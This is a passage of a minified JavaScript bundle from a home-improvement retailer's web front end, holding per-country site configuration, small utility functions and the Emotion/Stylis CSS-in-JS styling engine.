o=Object.getOwnPropertySymbols(e);n&&(o=o.filter((function(n){return Object.getOwnPropertyDescriptor(e,n).enumerable}))),t.push.apply(t,o)}return t}function I(e){for(var n=1;n<arguments.length;n++){var t=null!=arguments[n]?arguments[n]:{};n%2?L(Object(t),!0).forEach((function(n){P(e,n,t[n])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):L(Object(t)).forEach((function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))}))}return e}function O(e){return(O=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function A(e,n){return(A=Object.setPrototypeOf||function(e,n){return e.__proto__=n,e})(e,n)}function D(){if("undefined"===typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"===typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}function z(e,n,t){return(z=D()?Reflect.construct:function(e,n,t){var o=[null];o.push.apply(o,n);var r=new(Function.bind.apply(e,o));return t&&A(r,t.prototype),r}).apply(null,arguments)}function R(e){var n="function"===typeof Map?new Map:void 0;return(R=function(e){if(null===e||(t=e,-1===Function.toString.call(t).indexOf("[native code]")))return e;var t;if("function"!==typeof e)throw new TypeError("Super expression must either be null or a function");if("undefined"!==typeof n){if(n.has(e))return n.get(e);n.set(e,o)}function o(){return z(e,arguments,O(this).constructor)}return o.prototype=Object.create(e.prototype,{constructor:{value:o,enumerable:!1,writable:!0,configurable:!0}}),A(o,e)})(e)}function V(e,n){if(null==e)return{};var t,o,r=function(e,n){if(null==e)return{};var t,o,r={},a=Object.keys(e);for(o=0;o<a.length;o++)t=a[o],n.indexOf(t)>=0||(r[t]=e[t]);return r}(e,n);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(o=0;o<a.length;o++)t=a[o],n.indexOf(t)>=0||Object.prototype.propertyIsEnumerable.call(e,t)&&(r[t]=e[t])}return r}function j(e,n){return!n||"object"!==typeof n&&"function"!==typeof n?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):n}function U(e,n){return function(e){if(Array.isArray(e))return e}(e)||function(e,n){if("undefined"===typeof Symbol||!(Symbol.iterator in Object(e)))return;var t=[],o=!0,r=!1,a=void 0;try{for(var l,i=e[Symbol.iterator]();!(o=(l=i.next()).done)&&(t.push(l.value),!n||t.length!==n);o=!0);}catch(s){r=!0,a=s}finally{try{o||null==i.return||i.return()}finally{if(r)throw a}}return t}(e,n)||G(e,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function F(e){return function(e){if(Array.isArray(e))return W(e)}(e)||function(e){if("undefined"!==typeof Symbol&&Symbol.iterator in Object(e))return Array.from(e)}(e)||G(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function G(e,n){if(e){if("string"===typeof e)return W(e,n);var t=Object.prototype.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?W(e,n):void 0}}function W(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,o=new Array(n);t<n;t++)o[t]=e[t];return o}var q,Y,Z,K,X,J,Q,$,ee,ne,te,oe,re,ae=720,le=1024,ie=1280,se=function(){return e=ae,n.window&&n.window.matchMedia&&n.window.matchMedia("(max-width: ".concat(e-1,"px)")).matches;var e},de="sodimac",ce=/^[1-9]\d*$/,ue=function e(n){return{cl:"comuna",co:"comuna",ar:"comuna",uy:"comuna",pe:"comuna",mx:"comuna",br:"comuna"}[n]||e("cl")},me=function e(n){return{cl:"usrStore",co:"usrLocation",ar:"usrStore",uy:"usrStore",pe:"usrStore",mx:"usrStore",br:"usrStore"}[n]||e("cl")},pe=function e(n){return{cl:"130617",co:"1",ar:"3109",uy:"1297",pe:"150136",mx:"150600412",br:"35745"}[n]||e("cl")},_e=function e(n){return{cl:"96",co:"10",ar:"5021",uy:"7021",pe:"2",mx:"1010",br:"1018"}[n]||e("cl")},ge="web",fe="cl",ve="homy",he="co",be="ar",ye="pe",we="uy",xe="br",Be="mx",Ce="dicico",He=(P(q={},fe,"sodimac-cl"),P(q,ve,"sodimac-homy"),P(q,he,"homecenter-co"),P(q,be,"sodimac-ar"),P(q,ye,"sodimac-pe"),P(q,we,"sodimac-uy"),P(q,xe,"sodimac-br"),P(q,Be,"sodimac-mx"),P(q,Ce,"dicico"),q),ke="DYN_USER_CONFIRM",Se="https://staging.sodimac.com",Te="https://beta.sodimac.com",Ee="https://www.sodimac.com",Ne="change-password",Pe="changepw",Me="myOrders",Le="orderhistory",Ie="list",Oe="wishlist",Ae={staging:(Y={},P(Y,he,"https://staging.homecenter.com.co"),P(Y,fe,"https://staging.sodimac.cl"),P(Y,Be,"".concat(Se,".mx")),P(Y,xe,"".concat(Se,".br")),P(Y,ye,"".concat(Se,".pe")),P(Y,we,"".concat(Se,".uy")),P(Y,be,"".concat(Se,".ar")),Y),beta:(Z={},P(Z,he,"https://beta.homecenter.com.co"),P(Z,fe,"https://beta.sodimac.cl"),P(Z,Be,"".concat(Te,".mx")),P(Z,xe,"".concat(Te,".br")),P(Z,ye,"".concat(Te,".pe")),P(Z,we,"".concat(Te,".uy")),P(Z,be,"".concat(Te,".ar")),Z),production:(K={},P(K,he,"https://www.homecenter.com.co"),P(K,fe,"https://www.sodimac.cl"),P(K,Be,"".concat(Ee,".mx")),P(K,xe,"".concat(Ee,".br")),P(K,ye,"".concat(Ee,".pe")),P(K,we,"".concat(Ee,".uy")),P(K,be,"".concat(Ee,".ar")),K)},De=(P(X={},he,"https://homecenterco.scene7.com/is/image"),P(X,be,"https://sodimacar.scene7.com/is/image"),P(X,"default","https://sodimac.scene7.com/is/image"),X),ze=(P(J={},he,"SodimacCO"),P(J,fe,"SodimacCL"),P(J,Be,"SodimacMexico"),P(J,xe,"SodimacBrasil"),P(J,ye,"SodimacPeru"),P(J,we,"SodimacUruguay"),P(J,be,"SodimacArgentina"),J),Re=(P(Q={},he,""),P(Q,fe,"449990142315162"),P(Q,Be,"274570326787847"),P(Q,xe,""),P(Q,ye,"2277040442407191"),P(Q,we,"274570326787847"),P(Q,be,"449990142315162"),P($={},he,""),P($,fe,"274570326787847"),P($,Be,"377651316483661"),P($,xe,""),P($,ye,"354748015433789"),P($,we,"2409212602449690"),P($,be,"402745280382940"),P(ee={},he,""),P(ee,fe,"274570326787847"),P(ee,Be,"377651316483661"),P(ee,xe,""),P(ee,ye,"354748015433789"),P(ee,we,"2409212602449690"),P(ee,be,"402745280382940"),P(ne={},Be,Pe),P(ne,xe,Pe),P(ne,we,Pe),P(ne,be,Ne),P(ne,ye,Ne),P(ne,fe,Pe),P(ne,he,Pe),P(te={},Be,Le),P(te,xe,Me),P(te,we,Le),P(te,be,Me),P(te,ye,Le),P(te,fe,Le),P(te,he,Me),P(oe={},Be,Oe),P(oe,xe,Oe),P(oe,we,Oe),P(oe,fe,Oe),P(oe,be,Ie),P(oe,ye,Ie),P(oe,he,Ie),[Be,xe,be]),Ve=(P(re={},fe,{siteId:"socl",isCatalystAnalyticsEnabled:!1}),P(re,ve,{siteId:"hocl",isCatalystAnalyticsEnabled:!1}),P(re,he,{siteId:"soco",isCatalystAnalyticsEnabled:!0}),P(re,be,{siteId:"soar",isCatalystAnalyticsEnabled:!1}),P(re,ye,{siteId:"sope",isCatalystAnalyticsEnabled:!1}),P(re,we,{siteId:"souy",isCatalystAnalyticsEnabled:!1}),P(re,xe,{siteId:"sobr",isCatalystAnalyticsEnabled:!0}),P(re,Be,{siteId:"somx",isCatalystAnalyticsEnabled:!1}),re),je="HOME",Ue=function(e){if(!n.document||"string"!==typeof n.document.cookie)return null;var t=n.document.cookie.match("(^|;)\\s*".concat(e,"\\s*=\\s*([^;]+)"));return t?decodeURIComponent(t.pop()):null},Fe=function(){},Ge=function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:",",t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:".";if(e){if(Math.round(e)===e)return e.toString().replace(/(\d)(?=(\d{3})+(?!\d))/g,"$1".concat(t));var o=Math.floor(e),r=e-o,a=o.toString().replace(/(\d)(?=(\d{3})+(?!\d))/g,"$1".concat(t)),l="";return r>0&&(l="".concat(n).concat(e.toFixed(2).split(".")[1])),"".concat(a).concat(l)}},We=function(e){if(!function(e){return!!RegExp("^(https?:\\/\\/)?((([a-z\\d]([a-z\\d-]*[a-z\\d])*)\\.)+[a-z]{2,}|((\\d{1,3}\\.){3}\\d{1,3}))(\\:\\d+)?(\\/[-a-z\\d%_.~+]*)*").test(e)}(e))return"/".concat(de,"-").concat("cl");var n=new URL(e),t=n.hostname.includes(de)?de:"homecenter",o=n.hostname.split("."),r=o[o.length-1];return"/".concat(t,"-").concat(r)},qe=function(e){return(e?"".concat(e):"").toLowerCase()},Ye=function(e){var n=ue(e),t=me(e);return{zone:Ue(n)||pe(e),priceGroup:Ue(t)||_e(e)}},Ze=function(e,n,t){var o=Ye(t),r=o.zone,a=o.priceGroup;return"".concat(e,"?productId=").concat(n.join("-"),"&priceGroup=").concat(a,"&zone=").concat(r)},Ke=function(e){var n=e.split(" ");return{discontPriceOnly:n&&n.length>0&&n[0],sellUnit:n&&n.length>1&&n[1]}},Xe=function(e){return e.normalize("NFD").replace(/[\u0300-\u036f]/g,"")},Je=function(e){return e.replace(/(^\w{1})|(\s{1}\w{1})/g,(function(e){return e.toUpperCase()}))},Qe=function(e){return e.replace(/[\-=_!"#%&'*{},.\/:;?\(\)\[\]@\\$\^*+<>~`\u00a1\u00a7\u00b6\u00b7\u00bf\u037e\u0387\u055a-\u055f\u0589\u05c0\u05c3\u05c6\u05f3\u05f4\u0609\u060a\u060c\u060d\u061b\u061e\u061f\u066a-\u066d\u06d4\u0700-\u070d\u07f7-\u07f9\u0830-\u083e\u085e\u0964\u0965\u0970\u0af0\u0df4\u0e4f\u0e5a\u0e5b\u0f04-\u0f12\u0f14\u0f85\u0fd0-\u0fd4\u0fd9\u0fda\u104a-\u104f\u10fb\u1360-\u1368\u166d\u166e\u16eb-\u16ed\u1735\u1736\u17d4-\u17d6\u17d8-\u17da\u1800-\u1805\u1807-\u180a\u1944\u1945\u1a1e\u1a1f\u1aa0-\u1aa6\u1aa8-\u1aad\u1b5a-\u1b60\u1bfc-\u1bff\u1c3b-\u1c3f\u1c7e\u1c7f\u1cc0-\u1cc7\u1cd3\u2016\u2017\u2020-\u2027\u2030-\u2038\u203b-\u203e\u2041-\u2043\u2047-\u2051\u2053\u2055-\u205e\u2cf9-\u2cfc\u2cfe\u2cff\u2d70\u2e00\u2e01\u2e06-\u2e08\u2e0b\u2e0e-\u2e16\u2e18\u2e19\u2e1b\u2e1e\u2e1f\u2e2a-\u2e2e\u2e30-\u2e39\u3001-\u3003\u303d\u30fb\ua4fe\ua4ff\ua60d-\ua60f\ua673\ua67e\ua6f2-\ua6f7\ua874-\ua877\ua8ce\ua8cf\ua8f8-\ua8fa\ua92e\ua92f\ua95f\ua9c1-\ua9cd\ua9de\ua9df\uaa5c-\uaa5f\uaade\uaadf\uaaf0\uaaf1\uabeb\ufe10-\ufe16\ufe19\ufe30\ufe45\ufe46\ufe49-\ufe4c\ufe50-\ufe52\ufe54-\ufe57\ufe5f-\ufe61\ufe68\ufe6a\ufe6b\uff01-\uff03\uff05-\uff07\uff0a\uff0c\uff0e\uff0f\uff1a\uff1b\uff1f\uff20\uff3c\uff61\uff64\uff65]+/g,"")},$e=function(e){return e.replace(/\s+/g,"")},en=function(e){return"object"===k(e)},nn=function(e,n){return s(Ae,"".concat(e,".").concat(n),"")},tn=function(e,n){return"".concat(nn(n,e),"/s/search/v2/so").concat(e,"/product-details")},on=function(e){var n=s(De,e,De.default);return"".concat(n,"/").concat(ze[e])},rn=function(e,n){return"".concat(nn(n,e),"/").concat(function(e){return s(He,e,"")}(e))},an=function(e){var n=e.split("/").filter((function(e){return!!e})).map((function(e){return e.trim()}));return n[n.length-1].split("?")[0].replace(/[-_]/g," ").trim()},ln=function(e){return ce.test(e)},sn={cfImageUrl:/(\/(thumbnail|preview|carousel|public)\/?$)|(\/(\w+)=([\w-]+))/i,default:/espanol_default|portugues_default/i},dn=function(e){return e.map((function(e){return function(e){var n=e.url,t=e.name,o="",r=void 0===t?"":t;if(sn.cfImageUrl.test(n)){var a=(o=n.replace(/\/?$/,"")).split("/");r=U(a.slice(-2),1)[0],o=a.slice(0,-1).join("/")}return{name:r,url:o}}({url:e})}))},cn=function(e,t){if(!t)return null;return e?Ue(ke):s(n.window,"digitalData.login.emailHash","")},un=function(e){return e&&n.window.localStorage.getItem("contextID")||null},mn=function(e){var n=[];return Object.keys(e).forEach((function(t){var o=e[t];o&&n.push({key:t,value:o})})),n},pn=function(e){var n=new URLSearchParams;return e.forEach((function(e){var t=e.key,o=e.value;return n.append(t,o)})),n.toString()};var _n=function(e,n){e.prototype=Object.create(n.prototype),e.prototype.constructor=e,e.__proto__=n};var gn=function(){function e(e){this.isSpeedy=void 0===e.speedy||e.speedy,this.tags=[],this.ctr=0,this.nonce=e.nonce,this.key=e.key,this.container=e.container,this.before=null}var n=e.prototype;return n.insert=function(e){if(this.ctr%(this.isSpeedy?65e3:1)===0){var n,t=function(e){var n=document.createElement("style");return n.setAttribute("data-emotion",e.key),void 0!==e.nonce&&n.setAttribute("nonce",e.nonce),n.appendChild(document.createTextNode("")),n}(this);n=0===this.tags.length?this.before:this.tags[this.tags.length-1].nextSibling,this.container.insertBefore(t,n),this.tags.push(t)}var o=this.tags[this.tags.length-1];if(this.isSpeedy){var r=function(e){if(e.sheet)return e.sheet;for(var n=0;n<document.styleSheets.length;n++)if(document.styleSheets[n].ownerNode===e)return document.styleSheets[n]}(o);try{var a=105===e.charCodeAt(1)&&64===e.charCodeAt(0);r.insertRule(e,a?0:r.cssRules.length)}catch(l){}}else o.appendChild(document.createTextNode(e));this.ctr++},n.flush=function(){this.tags.forEach((function(e){return e.parentNode.removeChild(e)})),this.tags=[],this.ctr=0},e}();function fn(e){function n(e,o,s,d,m){for(var p,_,g,f,y,x=0,B=0,C=0,H=0,k=0,M=0,I=g=p=0,A=0,D=0,z=0,R=0,V=s.length,j=V-1,U="",F="",G="",W="";A<V;){if(_=s.charCodeAt(A),A===j&&0!==B+H+C+x&&(0!==B&&(_=47===B?10:47),H=C=x=0,V++,j++),0===B+H+C+x){if(A===j&&(0<D&&(U=U.replace(u,"")),0<U.trim().length)){switch(_){case 32:case 9:case 59:case 13:case 10:break;default:U+=s.charAt(A)}_=59}switch(_){case 123:for(p=(U=U.trim()).charCodeAt(0),g=1,R=++A;A<V;){switch(_=s.charCodeAt(A)){case 123:g++;break;case 125:g--;break;case 47:switch(_=s.charCodeAt(A+1)){case 42:case 47:e:{for(I=A+1;I<j;++I)switch(s.charCodeAt(I)){case 47:if(42===_&&42===s.charCodeAt(I-1)&&A+2!==I){A=I+1;break e}break;case 10:if(47===_){A=I+1;break e}}A=I}}break;case 91:_++;case 40:_++;case 34:case 39:for(;A++<j&&s.charCodeAt(A)!==_;);}if(0===g)break;A++}switch(g=s.substring(R,A),0===p&&(p=(U=U.replace(c,"").trim()).charCodeAt(0)),p){case 64:switch(0<D&&(U=U.replace(u,"")),_=U.charCodeAt(1)){case 100:case 109:case 115:case 45:D=o;break;default:D=P}if(R=(g=n(o,D,g,_,m+1)).length,0<L&&(y=i(3,g,D=t(P,U,z),o,T,S,R,_,m,d),U=D.join(""),void 0!==y&&0===(R=(g=y.trim()).length)&&(_=0,g="")),0<R)switch(_){case 115:U=U.replace(w,l);case 100:case 109:case 45:g=U+"{"+g+"}";break;case 107:g=(U=U.replace(v,"$1 $2"))+"{"+g+"}",g=1===N||2===N&&a("@"+g,3)?"@-webkit-"+g+"@"+g:"@"+g;break;default:g=U+g,112===d&&(F+=g,g="")}else g="";break;default:g=n(o,t(o,U,z),g,d,m+1)}G+=g,g=z=D=I=p=0,U="",_=s.charCodeAt(++A);break;case 125:case 59:if(1<(R=(U=(0<D?U.replace(u,""):U).trim()).length))switch(0===I&&(p=U.charCodeAt(0),45===p||96<p&&123>p)&&(R=(U=U.replace(" ",":")).length),0<L&&void 0!==(y=i(1,U,o,e,T,S,F.length,d,m,d))&&0===(R=(U=y.trim()).length)&&(U="\0\0"),p=U.charCodeAt(0),_=U.charCodeAt(1),p){case 0:break;case 64:if(105===_||99===_){W+=U+s.charAt(A);break}default:58!==U.charCodeAt(R-1)&&(F+=r(U,p,_,U.charCodeAt(2)))}z=D=I=p=0,U="",_=s.charCodeAt(++A)}}switch(_){case 13:case 10:47===B?B=0:0===1+p&&107!==d&&0<U.length&&(D=1,U+="\0"),0<L*O&&i(0,U,o,e,T,S,F.length,d,m,d),S=1,T++;break;case 59:case 125:if(0===B+H+C+x){S++;break}default:switch(S++,f=s.charAt(A),_){case 9:case 32:if(0===H+x+B)switch(k){case 44:case 58:case 9:case 32:f="";break;default:32!==_&&(f=" ")}break;case 0:f="\\0";break;case 12:f="\\f";break;case 11:f="\\v";break;case 38:0===H+B+x&&(D=z=1,f="\f"+f);break;case 108:if(0===H+B+x+E&&0<I)switch(A-I){case 2:112===k&&58===s.charCodeAt(A-3)&&(E=k);case 8:111===M&&(E=M)}break;case 58:0===H+B+x&&(I=A);break;case 44:0===B+C+H+x&&(D=1,f+="\r");break;case 34:case 39:0===B&&(H=H===_?0:0===H?_:H);break;case 91:0===H+B+C&&x++;break;case 93:0===H+B+C&&x--;break;case 41:0===H+B+x&&C--;break;case 40:if(0===H+B+x){if(0===p)switch(2*k+3*M){case 533:break;default:p=1}C++}break;case 64:0===B+C+H+x+I+g&&(g=1);break;case 42:case 47:if(!(0<H+x+C))switch(B){case 0:switch(2*_+3*s.charCodeAt(A+1)){case 235:B=47;break;case 220:R=A,B=42}break;case 42:47===_&&42===k&&R+2!==A&&(33===s.charCodeAt(R+2)&&(F+=s.substring(R,A+1)),f="",B=0)}}0===B&&(U+=f)}M=k,k=_,A++}if(0<(R=F.length)){if(D=o,0<L&&(void 0!==(y=i(2,F,D,e,T,S,R,d,m,d))&&0===(F=y).length))return W+F+G;if(F=D.join(",")+"{"+F+"}",0!==N*E){switch(2!==N||a(F,2)||(E=0),E){case 111:F=F.replace(b,":-moz-$1")+F;break;case 112:F=F.replace(h,"::-webkit-input-$1")+F.replace(h,"::-moz-$1")+F.replace(h,":-ms-input-$1")+F}E=0}}return W+F+G}function t(e,n,t){var r=n.trim().split(g);n=r;var a=r.length,l=e.length;switch(l){case 0:case 1:var i=0;for(e=0===l?"":e[0]+" ";i<a;++i)n[i]=o(e,n[i],t).trim();break;default:var s=i=0;for(n=[];i<a;++i)for(var d=0;d<l;++d)n[s++]=o(e[d]+" ",r[i],t).trim()}return n}function o(e,n,t){var o=n.charCodeAt(0);switch(33>o&&(o=(n=n.trim()).charCodeAt(0)),o){case 38:return n.replace(f,"$1"+e.trim());case 58:return e.trim()+n.replace(f,"$1"+e.trim());default:if(0<1*t&&0<n.indexOf("\f"))return n.replace(f,(58===e.charCodeAt(0)?"":"$1")+e.trim())}return e+n}function r(e,n,t,o){var l=e+";",i=2*n+3*t+4*o;if(944===i){e=l.indexOf(":",9)+1;var s=l.substring(e,l.length-1).trim();return s=l.substring(0,e).trim()+s+";",1===N||2===N&&a(s,1)?"-webkit-"+s+s:s}if(0===N||2===N&&!a(l,1))return l;switch(i){case 1015:return 97===l.charCodeAt(10)?"-webkit-"+l+l:l;case 951:return 116===l.charCodeAt(3)?"-webkit-"+l+l:l;case 963:return 110===l.charCodeAt(5)?"-webkit-"+l+l:l;case 1009:if(100!==l.charCodeAt(4))break;case 969:case 942:return"-webkit-"+l+l;case 978:return"-webkit-"+l+"-moz-"+l+l;case 1019:case 983:return"-webkit-"+l+"-moz-"+l+"-ms-"+l+l;case 883:if(45===l.charCodeAt(8))return"-webkit-"+l+l;if(0<l.indexOf("image-set(",11))return l.replace(k,"$1-webkit-$2")+l;break;case 932:if(45===l.charCodeAt(4))switch(l.charCodeAt(5)){case 103:return"-webkit-box-"+l.replace("-grow","")+"-webkit-"+l+"-ms-"+l.replace("grow","positive")+l;case 115:return"-webkit-"+l+"-ms-"+l.replace("shrink","negative")+l;case 98:return"-webkit-"+l+"-ms-"+l.replace("basis","preferred-size")+l}return"-webkit-"+l+"-ms-"+l+l;case 964:return"-webkit-"+l+"-ms-flex-"+l+l;case 1023:if(99!==l.charCodeAt(8))break;return"-webkit-box-pack"+(s=l.substring(l.indexOf(":",15)).replace("flex-","").replace("space-between","justify"))+"-webkit-"+l+"-ms-flex-pack"+s+l;case 1005:return p.test(l)?l.replace(m,":-webkit-")+l.replace(m,":-moz-")+l:l;case 1e3:switch(n=(s=l.substring(13).trim()).indexOf("-")+1,s.charCodeAt(0)+s.charCodeAt(n)){case 226:s=l.replace(y,"tb");break;case 232:s=l.replace(y,"tb-rl");break;case 220:s=l.replace(y,"lr");break;default:return l}return"-webkit-"+l+"-ms-"+s+l;case 1017:if(-1===l.indexOf("sticky",9))break;case 975:switch(n=(l=e).length-10,i=(s=(33===l.charCodeAt(n)?l.substring(0,n):l).substring(e.indexOf(":",7)+1).trim()).charCodeAt(0)+(0|s.charCodeAt(7))){case 203:if(111>s.charCodeAt(8))break;case 115:l=l.replace(s,"-webkit-"+s)+";"+l;break;case 207:case 102:l=l.replace(s,"-webkit-"+(102<i?"inline-":"")+"box")+";"+l.replace(s,"-webkit-"+s)+";"+l.replace(s,"-ms-"+s+"box")+";"+l}return l+";";case 938:if(45===l.charCodeAt(5))switch(l.charCodeAt(6)){case 105:return s=l.replace("-items",""),"-webkit-"+l+"-webkit-box-"+s+"-ms-flex-"+s+l;case 115:return"-webkit-"+l+"-ms-flex-item-"+l.replace(B,"")+l;default:return"-webkit-"+l+"-ms-flex-line-pack"+l.replace("align-content","").replace(B,"")+l}break;case 973:case 989:if(45!==l.charCodeAt(3)||122===l.charCodeAt(4))break;case 931:case 953:if(!0===H.test(e))return 115===(s=e.substring(e.indexOf(":")+1)).charCodeAt(0)?r(e.replace("stretch","fill-available"),n,t,o).replace(":fill-available",":stretch"):l.replace(s,"-webkit-"+s)+l.replace(s,"-moz-"+s.replace("fill-",""))+l;break;case 962:if(l="-webkit-"+l+(102===l.charCodeAt(5)?"-ms-"+l:"")+l,211===t+o&&105===l.charCodeAt(13)&&0<l.indexOf("transform",10))return l.substring(0,l.indexOf(";",27)+1).replace(_,"$1-webkit-$2")+l}return l}function a(e,n){var t=e.indexOf(1===n?":":"{"),o=e.substring(0,3!==n?t:10);return t=e.substring(t+1,e.length-1),I(2!==n?o:o.replace(C,"$1"),t,n)}function l(e,n){var t=r(n,n.charCodeAt(0),n.charCodeAt(1),n.charCodeAt(2));return t!==n+";"?t.replace(x," or ($1)").substring(4):"("+n+")"}function i(e,n,t,o,r,a,l,i,s,c){for(var u,m=0,p=n;m<L;++m)switch(u=M[m].call(d,e,p,t,o,r,a,l,i,s,c)){case void 0:case!1:case!0:case null:break;default:p=u}if(p!==n)return p}function s(e){return void 0!==(e=e.prefix)&&(I=null,e?"function"!==typeof e?N=1:(N=2,I=e):N=0),s}function d(e,t){var o=e;if(33>o.charCodeAt(0)&&(o=o.trim()),o=[o],0<L){var r=i(-1,t,o,o,T,S,0,0,0,0);void 0!==r&&"string"===typeof r&&(t=r)}var a=n(P,o,t,0,0);return 0<L&&(void 0!==(r=i(-2,a,o,o,T,S,a.length,0,0,0))&&(a=r)),"",E=0,S=T=1,a}var c=/^\0+/g,u=/[\0\r\f]/g,m=/: */g,p=/zoo|gra/,_=/([,: ])(transform)/g,g=/,\r+?/g,f=/([\t\r\n ])*\f?&/g,v=/@(k\w+)\s*(\S*)\s*/,h=/::(place)/g,b=/:(read-only)/g,y=/[svh]\w+-[tblr]{2}/,w=/\(\s*(.*)\s*\)/g,x=/([\s\S]*?);/g,B=/-self|flex-/g,C=/[^]*?(:[rp][el]a[\w-]+)[^]*/,H=/stretch|:\s*\w+\-(?:conte|avail)/,k=/([^-])(image-set\()/,S=1,T=1,E=0,N=1,P=[],M=[],L=0,I=null,O=0;return d.use=function e(n){switch(n){case void 0:case null:L=M.length=0;break;default:if("function"===typeof n)M[L++]=n;else if("object"===typeof n)for(var t=0,o=n.length;t<o;++t)e(n[t]);else O=0|!!n}return e},d.set=s,void 0!==e&&s(e),d}var vn=function(e){var n=new WeakMap;return function(t){if(n.has(t))return n.get(t);var o=e(t);return n.set(t,o),o}},hn="/*|*/";function bn(e){e&&yn.current.insert(e+"}")}var yn={current:null},wn=function(e,n,t,o,r,a,l,i,s,d){switch(e){case 1:switch(n.charCodeAt(0)){case 64:return yn.current.insert(n+";"),"";case 108:if(98===n.charCodeAt(2))return""}break;case 2:if(0===i)return n+hn;break;case 3:switch(i){case 102:case 112:return yn.current.insert(t[0]+n),"";default:return n+(0===d?hn:"")}case-2:n.split("/*|*/}").forEach(bn)}},xn=function(e,n){if(1===e&&108===n.charCodeAt(0)&&98===n.charCodeAt(2))return""},Bn="undefined"!==typeof document,Cn={},Hn=Bn?void 0:vn((function(){var e=vn((function(){return{}})),n={},t={};return function(o){return void 0===o||!0===o?n:!1===o?t:e(o)}})),kn=function(e){void 0===e&&(e={});var n,t=e.key||"css";void 0!==e.prefix&&(n={prefix:e.prefix});var o,r,a=new fn(n),l={};if(Bn){o=e.container||document.head;var i=document.querySelectorAll("style[data-emotion-"+t+"]");Array.prototype.forEach.call(i,(function(e){e.getAttribute("data-emotion-"+t).split(" ").forEach((function(e){l[e]=!0})),e.parentNode!==o&&o.appendChild(e)}))}if(Bn)a.use(e.stylisPlugins)(wn),r=function(e,n,t,o){var r=n.name;yn.current=t,a(e,n.styles),o&&(d.inserted[r]=!0)};else{a.use(xn);var s=Cn;(e.stylisPlugins||void 0!==e.prefix)&&(a.use(e.stylisPlugins),s=Hn(e.stylisPlugins||Cn)(e.prefix));r=function(e,n,t,o){var r=n.name,l=function(e,n){var t=n.name;return void 0===s[t]&&(s[t]=a(e,n.styles)),s[t]}(e,n);return void 0===d.compat?(o&&(d.inserted[r]=!0),l):o?void(d.inserted[r]=l):l}}var d={key:t,sheet:new gn({key:t,container:o,nonce:e.nonce,speedy:e.speedy}),nonce:e.nonce,inserted:l,registered:{},insert:r};return d},Sn="undefined"!==typeof document;function Tn(e,n,t){var o="";return t.split(" ").forEach((function(t){void 0!==e[t]?n.push(e[t]):o+=t+" "})),o}var En=function(e,n,t){var o=e.key+"-"+n.name;if((!1===t||!1===Sn&&void 0!==e.compat)&&void 0===e.registered[o]&&(e.registered[o]=n.styles),void 0===e.inserted[n.name]){var r="",a=n;do{var l=e.insert("."+o,a,e.sheet,!0);Sn||void 0===l||(r+=l),a=a.next}while(void 0!==a);if(!Sn&&0!==r.length)return r}};var Nn={animationIterationCount:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1};var Pn=/[A-Z]|^ms/g,Mn=/_EMO_([^_]+?)_([^]*?)_EMO_/g,Ln=function(e){return 45===e.charCodeAt(1)},In=function(e){return null!=e&&"boolean"!==typeof e},On=function(e){var n={};return function(t){return void 0===n[t]&&(n[t]=e(t)),n[t]}}((function(e){return Ln(e)?e:e.replace(Pn,"-$&").toLowerCase()})),An=function(e,n){switch(e){case"animation":case"animationName":if("string"===typeof n)return n.replace(Mn,(function(e,n,t){return zn={name:n,styles:t,next:zn},n}))}return 1===Nn[e]||Ln(e)||"number"!==typeof n||0===n?n:n+"px"};function Dn(e,n,t,o){if(null==t)return"";if(void 0!==t.__emotion_styles)return t;switch(typeof t){case"boolean":return"";case"object":if(1===t.anim)return zn={name:t.name,styles:t.styles,next:zn},t.name;if(void 0!==t.styles){var r=t.next;if(void 0!==r)for(;void 0!==r;)zn={name:r.name,styles:r.styles,next:zn},r=r.next;return t.styles+";"}return function(e,n,t){var o="";if(Array.isArray(t))for(var r=0;r<t.length;r++)o+=Dn(e,n,t[r],!1);else for(var a in t){var l=t[a];if("object"!==typeof l)null!=n&&void 0!==n[l]?o+=a+"{"+n[l]+"}":In(l)&&(o+=On(a)+":"+An(a,l)+";");else if(!Array.isArray(l)||"string"!==typeof l[0]||null!=n&&void 0!==n[l[0]]){var i=Dn(e,n,l,!1);switch(a){case"animation":case"animationName":o+=On(a)+":"+i+";";break;default:o+=a+"{"+i+"}"}}else for(var s=0;s<l.length;s++)In(l[s])&&(o+=On(a)+":"+An(a,l[s])+";")}return o}(e,n,t);case"function":if(void 0!==e){var a=zn,l=t(e);return zn=a,Dn(e,n,l,o)}}if(null==n)return t;var i=n[t];return void 0===i||o?t:i}var zn,Rn=/label:\s*([^\s;\n{]+)\s*;/g,Vn=function(e,n,t){if(1===e.length&&"object"===typeof e[0]&&null!==e[0]&&void 